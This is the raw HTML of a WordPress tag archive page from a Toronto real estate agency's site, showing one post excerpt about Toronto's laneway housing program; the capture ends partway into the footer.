

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daveandshen.com/tag/poppies/
body_size: 9128
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>poppies &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="https://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; poppies Tag Feed" href="https://daveandshen.com/tag/poppies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='https://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daveandshen.com/wp-json/wp/v2/tags/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-poppies tag-98 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="https://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="https://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="https://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="https://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>poppies</span></h2>													</header><!-- .page-header -->

						<article id="post-623" class="post-623 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-boston tag-coachhouse tag-dailo tag-eastyork tag-foodies tag-halloween tag-inflandersfields tag-lanewayhousing tag-poppies tag-remembranceday tag-secondarysuite tag-servicebeyondthestatusquo tag-skyviewfusion tag-soknowsrealestate tag-torontorealestate tag-torontorealestateboard tag-torontorealestatestats">
             <figure>
        <a href="https://daveandshen.com/lanes-arent-just-for-cars/">
            <img width="600" height="579" src="https://daveandshen.com/wp-content/uploads/2020/04/photo-1534430198509-8a3091682aa8-600x579.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="https://daveandshen.com/lanes-arent-just-for-cars/" rel="bookmark">Lanes Aren&#8217;t Just For Cars</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://daveandshen.com/lanes-arent-just-for-cars/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>With snow already on the ground and subzero temperatures, it’s undeniable that the autumn has already switched to winter.  One of the biggest real estate shifts this year was the introduction of laneway houses in Toronto which has an apt program name:  Changing Lanes. Given the high cost of housing and low vacancy rates, collecting&hellip;</p>
                                   <a class="box-button" href="https://daveandshen.com/lanes-arent-just-for-cars/">Read More</a>
                
                   </div>
</article><!-- #post-623 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
